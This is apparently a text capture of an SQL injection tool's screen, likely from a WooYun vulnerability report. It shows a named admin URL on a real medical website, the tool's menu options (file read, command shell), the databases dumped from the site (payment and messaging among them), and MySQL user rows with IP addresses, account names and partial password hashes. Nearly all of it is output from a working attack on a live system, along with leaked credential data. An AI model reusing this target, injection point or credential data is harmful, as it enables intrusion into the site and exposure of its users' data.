 Target: http://publish.haodf.com/admin/showpublishinfo?type=&hospitalId=1
Analyze Pause
Keyword Auto Detect Syntax Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db_Hdf
information_schema
account_avatar
db_Message
db_My
db_Pay
idgenter_avatar
linkcasearticle
meeting
mysql
nfs_avatar
partner_avatar
payment_avatar
performance_schema
Host User Password
119.161.160.154 hdf_repl_user *F14215184E3486733F49D0...
127.0.0.1 root
192.168.% hdf *F14215184E3486733F49D0...
192.168.% hdf_repl_user *399DFA28A393B7FA060D62...
221.122.118.22 hdf_repl_user *F14215184E3486733F49D0...
localhost root
Use Group_Concat (MySQL Only) All in one request Force to use it Clear list on get
www.wooyun.org